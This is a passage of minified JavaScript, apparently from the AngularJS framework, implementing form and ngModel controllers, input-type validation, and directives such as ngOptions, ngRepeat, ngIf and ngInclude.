b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e="[object SVGAnimatedString]"===ma.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),vb={};q(Fb,function(a,b){function d(a,d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!==a){var c=Ba("ng-"+b),e=d;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});vb[c]=function(){return{restrict:"A",priority:100,link:e}}}});q(rd,function(a,b){vb[b]=
function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"===e.ngPattern.charAt(0)&&(c=e.ngPattern.match(Sg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});q(["src","srcset","href"],function(a){var b=Ba("ng-"+a);vb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===ma.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),
za&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Mb={$addControl:z,$$renameControl:function(a,b){a.$name=b},$removeControl:z,$setValidity:z,$setDirty:z,$setPristine:z,$setSubmitted:z};Lb.$inject=["$element","$attrs","$scope","$animate","$interpolate"];Lb.prototype={$rollbackViewValue:function(){q(this.$$controls,function(a){a.$rollbackViewValue()})},$commitViewValue:function(){q(this.$$controls,function(a){a.$commitViewValue()})},$addControl:function(a){Ka(a.$name,"input");this.$$controls.push(a);
a.$name&&(this[a.$name]=a);a.$$parentForm=this},$$renameControl:function(a,b){var d=a.$name;this[d]===a&&delete this[d];this[b]=a;a.$name=b},$removeControl:function(a){a.$name&&this[a.$name]===a&&delete this[a.$name];q(this.$pending,function(b,d){this.$setValidity(d,null,a)},this);q(this.$error,function(b,d){this.$setValidity(d,null,a)},this);q(this.$$success,function(b,d){this.$setValidity(d,null,a)},this);$a(this.$$controls,a);a.$$parentForm=Mb},$setDirty:function(){this.$$animate.removeClass(this.$$element,
Va);this.$$animate.addClass(this.$$element,Rb);this.$dirty=!0;this.$pristine=!1;this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,Va,Rb+" ng-submitted");this.$dirty=!1;this.$pristine=!0;this.$submitted=!1;q(this.$$controls,function(a){a.$setPristine()})},$setUntouched:function(){q(this.$$controls,function(a){a.$setUntouched()})},$setSubmitted:function(){this.$$animate.addClass(this.$$element,"ng-submitted");this.$submitted=!0;this.$$parentForm.$setSubmitted()}};
Zd({clazz:Lb,set:function(a,b,d){var c=a[b];c?-1===c.indexOf(d)&&c.push(d):a[b]=[d]},unset:function(a,b,d){var c=a[b];c&&($a(c,d),0===c.length&&delete a[b])}});var ge=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:d(a).assign||z}return{name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:Lb,compile:function(d,f){d.addClass(Va).addClass(nb);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var n=f[0];if(!("action"in
e)){var p=function(b){a.$apply(function(){n.$commitViewValue();n.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",p);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",p)},0,!1)})}(f[1]||n.$$parentForm).$addControl(n);var r=g?c(n.$name):z;g&&(r(a,n),e.$observe(g,function(b){n.$name!==b&&(r(a,void 0),n.$$parentForm.$$renameControl(n,b),r=c(n.$name),r(a,n))}));d.on("$destroy",function(){n.$$parentForm.$removeControl(n);r(a,void 0);S(n,Mb)})}}}}}]},Ge=ge(),
Se=ge(!0),Pg=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,ah=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,bh=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,Qg=/^\s*(-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,he=/^(\d{4,})-(\d{2})-(\d{2})$/,ie=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,
Hc=/^(\d{4,})-W(\d\d)$/,je=/^(\d{4,})-(\d\d)$/,ke=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ae=V();q(["date","datetime-local","month","time","week"],function(a){ae[a]=!0});var le={text:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Cc(c)},date:ob("date",he,Nb(he,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":ob("datetimelocal",ie,Nb(ie,"yyyy MM dd HH mm ss sss".split(" ")),"yyyy-MM-ddTHH:mm:ss.sss"),time:ob("time",ke,Nb(ke,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:ob("week",Hc,function(a,b){if(ga(a))return a;
if(F(a)){Hc.lastIndex=0;var d=Hc.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Vd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:ob("month",je,Nb(je,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){Dc(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var g,h;if(u(d.min)||d.ngMin)c.$validators.min=function(a){return c.$isEmpty(a)||w(g)||a>=g},d.$observe("min",function(a){g=Sa(a);c.$validate()});
if(u(d.max)||d.ngMax)c.$validators.max=function(a){return c.$isEmpty(a)||w(h)||a<=h},d.$observe("max",function(a){h=Sa(a);c.$validate()});if(u(d.step)||d.ngStep){var k;c.$validators.step=function(a,b){return c.$isEmpty(b)||w(k)||ce(b,g||0,k)};d.$observe("step",function(a){k=Sa(a);c.$validate()})}},url:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Cc(c);c.$$parserName="url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||ah.test(d)}},email:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);Cc(c);c.$$parserName=
"email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||bh.test(d)}},radio:function(a,b,d,c){var e=!d.ngTrim||"false"!==T(d.ngTrim);w(d.name)&&b.attr("name",++qb);b.on("click",function(a){var g;b[0].checked&&(g=d.value,e&&(g=T(g)),c.$setViewValue(g,a&&a.type))});c.$render=function(){var a=d.value;e&&(a=T(a));b[0].checked=a===c.$viewValue};d.$observe("value",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function h(a){n=Sa(a);da(c.$modelValue)||
(m?(a=b.val(),n>a&&(a=n,b.val(a)),c.$setViewValue(a)):c.$validate())}function k(a){p=Sa(a);da(c.$modelValue)||(m?(a=b.val(),p<a&&(b.val(p),a=p<n?n:p),c.$setViewValue(a)):c.$validate())}function l(a){r=Sa(a);da(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}Dc(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&"range"===b[0].type,n=m?0:void 0,p=m?100:void 0,r=m?1:void 0,q=b[0].validity;a=u(d.min);e=u(d.max);f=u(d.step);var s=c.$render;c.$render=m&&u(q.rangeUnderflow)&&
u(q.rangeOverflow)?function(){s();c.$setViewValue(b.val())}:s;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||w(n)||b>=n},g("min",h));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||w(p)||b<=p},g("max",k));f&&(c.$validators.step=m?function(){return!q.stepMismatch}:function(a,b){return c.$isEmpty(b)||w(r)||ce(b,n||0,r)},g("step",l))},checkbox:function(a,b,d,c,e,f,g,h){var k=de(h,a,"ngTrueValue",d.ngTrueValue,!0),l=de(h,a,"ngFalseValue",
d.ngFalseValue,!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return sa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:z,button:z,submit:z,reset:z,file:z},Xc=["$browser","$sniffer","$filter","$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){h[0]&&(le[Q(g.type)]||le.text)(e,f,g,h[0],b,a,d,c)}}}}],ch=/^(true|false|\d+)$/,
kf=function(){function a(a,d,c){var e=u(c)?c:9===za?"":null;a.prop("value",e);d.$set("value",c)}return{restrict:"A",priority:100,compile:function(b,d){return ch.test(d.ngValue)?function(b,d,f){b=b.$eval(f.ngValue);a(d,f,b)}:function(b,d,f){b.$watch(f.ngValue,function(b){a(d,f,b)})}}}},Ke=["$compile",function(a){return{restrict:"AC",compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=$b(a)})}}}}],Me=["$interpolate",
"$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=w(a)?"":a})}}}}],Le=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);b.$watch(g,
function(){var d=f(b);c.html(a.getTrustedHtml(d)||"")})}}}}],jf=la({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Ne=Fc("",!0),Pe=Fc("Odd",0),Oe=Fc("Even",1),Qe=Qa({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Re=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],bd={},dh={blur:!0,focus:!0};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var b=Ba("ng-"+a);bd[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b]);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};dh[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var Ue=["$animate","$compile",function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=b.$$createComment("end ngIf",
e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=tb(h.clone),a.leave(l).done(function(a){!1!==a&&(l=null)}),h=null))})}}}],Ve=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ea.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,m,n,p){var r=0,q,s,t,w=function(){s&&(s.remove(),s=null);q&&(q.$destroy(),q=
null);t&&(d.leave(t).done(function(a){!1!==a&&(s=null)}),s=t,t=null)};c.$watch(f,function(f){var m=function(a){!1===a||!u(h)||h&&!c.$eval(h)||b()},s=++r;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&s===r){var b=c.$new();n.template=a;a=p(b,function(a){w();d.enter(a,null,e).done(m)});q=b;t=a;q.$emit("$includeContentLoaded",f);c.$eval(g)}},function(){c.$$destroyed||s!==r||(w(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(w(),n.template=null)})}}}}],mf=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(b,d,c,e){ma.call(d[0]).match(/SVG/)?(d.empty(),a(dd(e.template,x.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],We=Qa({priority:450,compile:function(){return{pre:function(a,b,d){a.$eval(d.ngInit)}}}}),hf=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=d.ngList||", ",f="false"!==d.ngTrim,g=f?T(e):e;c.$parsers.push(function(a){if(!w(a)){var b=
[];a&&q(a.split(g),function(a){a&&b.push(f?T(a):a)});return b}});c.$formatters.push(function(a){if(H(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},nb="ng-valid",Yd="ng-invalid",Va="ng-pristine",Rb="ng-dirty",pb=L("ngModel");Ob.$inject="$scope $exceptionHandler $attrs $element $parse $animate $timeout $q $interpolate".split(" ");Ob.prototype={$$initGetterSetters:function(){if(this.$options.getOption("getterSetter")){var a=this.$$parse(this.$$attr.ngModel+"()"),b=this.$$parse(this.$$attr.ngModel+
"($$$p)");this.$$ngModelGet=function(b){var c=this.$$parsedNgModel(b);D(c)&&(c=a(b));return c};this.$$ngModelSet=function(a,c){D(this.$$parsedNgModel(a))?b(a,{$$$p:c}):this.$$parsedNgModelAssign(a,c)}}else if(!this.$$parsedNgModel.assign)throw pb("nonassign",this.$$attr.ngModel,xa(this.$$element));},$render:z,$isEmpty:function(a){return w(a)||""===a||null===a||a!==a},$$updateEmptyClasses:function(a){this.$isEmpty(a)?(this.$$animate.removeClass(this.$$element,"ng-not-empty"),this.$$animate.addClass(this.$$element,
"ng-empty")):(this.$$animate.removeClass(this.$$element,"ng-empty"),this.$$animate.addClass(this.$$element,"ng-not-empty"))},$setPristine:function(){this.$dirty=!1;this.$pristine=!0;this.$$animate.removeClass(this.$$element,Rb);this.$$animate.addClass(this.$$element,Va)},$setDirty:function(){this.$dirty=!0;this.$pristine=!1;this.$$animate.removeClass(this.$$element,Va);this.$$animate.addClass(this.$$element,Rb);this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1;this.$untouched=
!0;this.$$animate.setClass(this.$$element,"ng-untouched","ng-touched")},$setTouched:function(){this.$touched=!0;this.$untouched=!1;this.$$animate.setClass(this.$$element,"ng-touched","ng-untouched")},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce);this.$viewValue=this.$$lastCommittedViewValue;this.$render()},$validate:function(){if(!da(this.$modelValue)){var a=this.$$lastCommittedViewValue,b=this.$$rawModelValue,d=this.$valid,c=this.$modelValue,e=this.$options.getOption("allowInvalid"),
f=this;this.$$runValidators(b,a,function(a){e||d===a||(f.$modelValue=a?b:void 0,f.$modelValue!==c&&f.$$writeModelToScope())})}},$$runValidators:function(a,b,d){function c(){var c=!0;q(k.$validators,function(d,e){var g=Boolean(d(a,b));c=c&&g;f(e,g)});return c?!0:(q(k.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;q(k.$asyncValidators,function(e,g){var k=e(a,b);if(!k||!D(k.then))throw pb("nopromise",k);f(g,void 0);c.push(k.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});
c.length?k.$$q.all(c).then(function(){g(d)},z):g(!0)}function f(a,b){h===k.$$currentValidationRunId&&k.$setValidity(a,b)}function g(a){h===k.$$currentValidationRunId&&d(a)}this.$$currentValidationRunId++;var h=this.$$currentValidationRunId,k=this;(function(){var a=k.$$parserName||"parse";if(w(k.$$parserValid))f(a,null);else return k.$$parserValid||(q(k.$validators,function(a,b){f(b,null)}),q(k.$asyncValidators,function(a,b){f(b,null)})),f(a,k.$$parserValid),k.$$parserValid;return!0})()?c()?e():g(!1):
g(!1)},$commitViewValue:function(){var a=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce);if(this.$$lastCommittedViewValue!==a||""===a&&this.$$hasNativeValidators)this.$$updateEmptyClasses(a),this.$$lastCommittedViewValue=a,this.$pristine&&this.$setDirty(),this.$$parseAndValidate()},$$parseAndValidate:function(){var a=this.$$lastCommittedViewValue,b=this;if(this.$$parserValid=w(a)?void 0:!0)for(var d=0;d<this.$parsers.length;d++)if(a=this.$parsers[d](a),w(a)){this.$$parserValid=!1;break}da(this.$modelValue)&&
(this.$modelValue=this.$$ngModelGet(this.$$scope));var c=this.$modelValue,e=this.$options.getOption("allowInvalid");this.$$rawModelValue=a;e&&(this.$modelValue=a,b.$modelValue!==c&&b.$$writeModelToScope());this.$$runValidators(a,this.$$lastCommittedViewValue,function(d){e||(b.$modelValue=d?a:void 0,b.$modelValue!==c&&b.$$writeModelToScope())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,this.$modelValue);q(this.$viewChangeListeners,function(a){try{a()}catch(b){this.$$exceptionHandler(b)}},
this)},$setViewValue:function(a,b){this.$viewValue=a;this.$options.getOption("updateOnDefault")&&this.$$debounceViewValueCommit(b)},$$debounceViewValueCommit:function(a){var b=this.$options.getOption("debounce");ba(b[a])?b=b[a]:ba(b["default"])&&(b=b["default"]);this.$$timeout.cancel(this.$$pendingDebounce);var d=this;0<b?this.$$pendingDebounce=this.$$timeout(function(){d.$commitViewValue()},b):this.$$scope.$root.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){d.$commitViewValue()})},
$overrideModelOptions:function(a){this.$options=this.$options.createChild(a)}};Zd({clazz:Ob,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]}});var gf=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Ob,priority:1,compile:function(b){b.addClass(Va).addClass("ng-untouched").addClass(nb);return{pre:function(a,b,e,f){var g=f[0];b=f[1]||g.$$parentForm;if(f=f[2])g.$options=f.$options;g.$$initGetterSetters();b.$addControl(g);e.$observe("name",
function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){function g(){h.$setTouched()}var h=f[0];if(h.$options.getOption("updateOn"))c.on(h.$options.getOption("updateOn"),function(a){h.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){h.$touched||(a.$$phase?b.$evalAsync(g):b.$apply(g))})}}}}}],Pb,eh=/(\s+|^)default(\s+|$)/;Gc.prototype={getOption:function(a){return this.$$options[a]},createChild:function(a){var b=
!1;a=S({},a);q(a,function(d,c){"$inherit"===d?"*"===c?b=!0:(a[c]=this.$$options[c],"updateOn"===c&&(a.updateOnDefault=this.$$options.updateOnDefault)):"updateOn"===c&&(a.updateOnDefault=!1,a[c]=T(d.replace(eh,function(){a.updateOnDefault=!0;return" "})))},this);b&&(delete a["*"],ee(a,this.$$options));ee(a,Pb.$$options);return new Gc(a)}};Pb=new Gc({updateOn:"",updateOnDefault:!0,debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});var lf=function(){function a(a,d){this.$$attrs=a;this.$$scope=
d}a.$inject=["$attrs","$scope"];a.prototype={$onInit:function(){var a=this.parentCtrl?this.parentCtrl.$options:Pb,d=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=a.createChild(d)}};return{restrict:"A",priority:10,require:{parentCtrl:"?^^ngModelOptions"},bindToController:!0,controller:a}},Xe=Qa({terminal:!0,priority:1E3}),fh=L("ngOptions"),gh=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([$\w][$\w]*)|(?:\(\s*([$\w][$\w]*)\s*,\s*([$\w][$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,
ef=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!q&&qa(a))b=a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var n=a.match(gh);if(!n)throw fh("iexp",a,xa(b));var p=n[5]||n[7],q=n[6];a=/ as /.test(n[0])&&n[1];var s=n[9];b=d(n[2]?n[1]:p);var v=a&&d(a)||b,t=s&&d(s),u=s?function(a,b){return t(c,b)}:function(a){return Pa(a)},
w=function(a,b){return u(a,G(a,b))},A=d(n[2]||n[1]),x=d(n[3]||""),I=d(n[4]||""),K=d(n[8]),E={},G=q?function(a,b){E[q]=b;E[p]=a;return E}:function(a){E[p]=a;return E};return{trackBy:s,getTrackByValue:w,getWatchables:d(K,function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=G(l,h),l=u(l,h);b.push(l);if(n[2]||n[1])l=A(c,h),b.push(l);n[4]&&(h=I(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=K(c)||[],g=f(d),h=g.length,n=0;n<h;n++){var p=d===
g?n:g[n],q=G(d[p],p),r=v(c,q),p=u(r,q),t=A(c,q),E=x(c,q),q=I(c,q),r=new e(p,r,t,E,q);a.push(r);b[p]=r}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[w(a)]},getViewValueFromOption:function(a){return s?ra(a.viewValue):a.viewValue}}}}}var e=x.document.createElement("option"),f=x.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=z},post:function(d,h,k,l){function m(a){var b=(a=A.getOptionFromViewValue(a))&&
a.element;b&&!b.selected&&(b.selected=!0);return a}function n(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);b.value=a.selectValue}function p(){var a=A&&r.readValue();if(A)for(var b=A.items.length-1;0<=b;b--){var c=A.items[b];u(c.group)?Eb(c.element.parentNode):Eb(c.element)}A=z.getOptions();var d={};x&&h.prepend(r.emptyOption);A.items.forEach(function(a){var b;if(u(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),I.appendChild(b),b.label=null===a.group?
"null":a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=I,c=e.cloneNode(!1);b.appendChild(c);n(a,c)});h[0].appendChild(I);s.$render();s.$isEmpty(a)||(b=r.readValue(),(z.trackBy||v?sa(a,b):a===b)||(s.$setViewValue(b),s.$render()))}var r=l[0],s=l[1],v=k.multiple;l=0;for(var t=h.children(),w=t.length;l<w;l++)if(""===t[l].value){r.hasEmptyOption=!0;r.emptyOption=t.eq(l);break}var x=!!r.emptyOption;B(e.cloneNode(!1)).val("?");var A,z=c(k.ngOptions,h,d),I=b[0].createDocumentFragment();r.generateUnknownOptionValue=
function(a){return"?"};v?(r.writeValue=function(a){var b=a&&a.map(m)||[];A.items.forEach(function(a){a.element.selected&&-1===Array.prototype.indexOf.call(b,a)&&(a.element.selected=!1)})},r.readValue=function(){var a=h.val()||[],b=[];q(a,function(a){(a=A.selectValueMap[a])&&!a.disabled&&b.push(A.getViewValueFromOption(a))});return b},z.trackBy&&d.$watchCollection(function(){if(H(s.$viewValue))return s.$viewValue.map(function(a){return z.getTrackByValue(a)})},function(){s.$render()})):(r.writeValue=
function(a){var b=A.selectValueMap[h.val()],c=A.getOptionFromViewValue(a);b&&b.element.removeAttribute("selected");c?(h[0].value!==c.selectValue&&(r.removeUnknownOption(),r.unselectEmptyOption(),h[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute("selected","selected")):x?r.selectEmptyOption():r.unknownOption.parent().length?r.updateUnknownOption(a):r.renderUnknownOption(a)},r.readValue=function(){var a=A.selectValueMap[h.val()];return a&&!a.disabled?(r.unselectEmptyOption(),r.removeUnknownOption(),
A.getViewValueFromOption(a)):null},z.trackBy&&d.$watch(function(){return z.getTrackByValue(s.$viewValue)},function(){s.$render()}));x&&(r.emptyOption.remove(),a(r.emptyOption)(d),8===r.emptyOption[0].nodeType?(r.hasEmptyOption=!1,r.registerOption=function(a,b){""===b.val()&&(r.hasEmptyOption=!0,r.emptyOption=b,r.emptyOption.removeClass("ng-scope"),s.$render(),b.on("$destroy",function(){r.hasEmptyOption=!1;r.emptyOption=void 0}))}):r.emptyOption.removeClass("ng-scope"));h.empty();p();d.$watchCollection(z.getWatchables,
p)}}}}],Ye=["$locale","$interpolate","$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,m=h.$attr.when&&g.attr(h.$attr.when),n=h.offset||0,p=f.$eval(m)||{},r={},s=b.startSymbol(),v=b.endSymbol(),t=s+l+"-"+n+v,u=ea.noop,x;q(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+Q(c[2]),p[c]=g.attr(h.$attr[b]))});q(p,function(a,d){r[d]=b(a.replace(c,t))});f.$watch(l,function(b){var c=parseFloat(b),e=da(c);e||c in p||(c=a.pluralCat(c-
n));c===x||e&&da(x)||(u(),e=r[c],w(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+m),u=z,k()):u=f.$watch(e,k),x=c)})}}}],Ze=["$parse","$animate","$compile",function(a,b,d){var c=L("ngRepeat"),e=function(a,b,c,d,e,m,n){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===n-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",
h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw c("iexp",h);var m=l[1],n=l[2],p=l[3],r=l[4],l=m.match(/^(?:(\s*[$\w]+)|\(\s*([$\w]+)\s*,\s*([$\w]+)\s*\))$/);if(!l)throw c("iidexp",m);var s=l[3]||l[1],v=l[2];if(p&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(p)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(p)))throw c("badident",p);var t,u,w,x,z={$id:Pa};r?t=a(r):(w=function(a,b){return Pa(b)},
x=function(a){return a});return function(a,d,f,g,l){t&&(u=function(b,c,d){v&&(z[v]=b);z[s]=c;z.$index=d;return t(a,z)});var m=V();a.$watchCollection(n,function(f){var g,n,r=d[0],t,z=V(),B,D,F,C,G,E,H;p&&(a[p]=f);if(qa(f))G=f,n=u||w;else for(H in n=u||x,G=[],f)ua.call(f,H)&&"$"!==H.charAt(0)&&G.push(H);B=G.length;H=Array(B);for(g=0;g<B;g++)if(D=f===G?g:G[g],F=f[D],C=n(D,F,g),m[C])E=m[C],delete m[C],z[C]=E,H[g]=E;else{if(z[C])throw q(H,function(a){a&&a.scope&&(m[a.id]=a)}),c("dupes",h,C,F);H[g]={id:C,
scope:void 0,clone:void 0};z[C]=!0}for(t in m){E=m[t];C=tb(E.clone);b.leave(C);if(C[0].parentNode)for(g=0,n=C.length;g<n;g++)C[g].$$NG_REMOVED=!0;E.scope.$destroy()}for(g=0;g<B;g++)if(D=f===G?g:G[g],F=f[D],E=H[g],E.scope){t=r;do t=t.nextSibling;while(t&&t.$$NG_REMOVED);E.clone[0]!==t&&b.move(tb(E.clone),null,r);r=E.clone[E.clone.length-1];e(E.scope,g,s,F,v,D,B)}else l(function(a,c){E.scope=c;var d=k.cloneNode(!1);a[a.length++]=d;b.enter(a,null,r);r=d;E.clone=a;z[E.id]=E;e(E.scope,g,s,F,v,D,B)});m=
z})}}}}],$e=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngShow,function(b){a[b?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],Te=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(b,d,c){b.$watch(c.ngHide,function(b){a[b?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],af=Qa(function(a,b,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&q(d,function(a,c){b.css(c,"")});a&&b.css(a)},
!0)}),bf=["$animate","$compile",function(a,b){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(d,c,e,f){var g=[],h=[],k=[],l=[],m=function(a,b){return function(c){!1!==c&&a.splice(b,1)}};d.$watch(e.ngSwitch||e.on,function(c){for(var d,e;k.length;)a.cancel(k.pop());d=0;for(e=l.length;d<e;++d){var s=tb(h[d].clone);l[d].$destroy();(k[d]=a.leave(s)).done(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&q(g,function(c){c.transclude(function(d,e){l.push(e);
